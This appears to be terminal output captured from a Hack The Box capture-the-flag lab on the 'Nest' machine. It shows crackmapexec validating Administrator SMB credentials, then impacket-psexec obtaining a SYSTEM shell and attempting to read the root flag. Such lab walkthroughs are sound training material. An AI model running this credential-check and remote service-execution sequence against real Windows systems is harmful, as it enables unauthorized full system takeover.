 192.168.1.15 10.10.14.3 10.10.10.178 - Nest
❯ crackmapexec smb 10.10.10.178 -u Administrator -p X X
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HTB-NEST) (domain:HTB-NEST)
(signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\Administrator: (Pwn3d!)
❯ impacket-psexec WORKGROUP/Administrator: X@10.10.10.178 cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file eiebMymd.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service QZSw on 10.10.10.178.....
[*] Starting service QZSw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>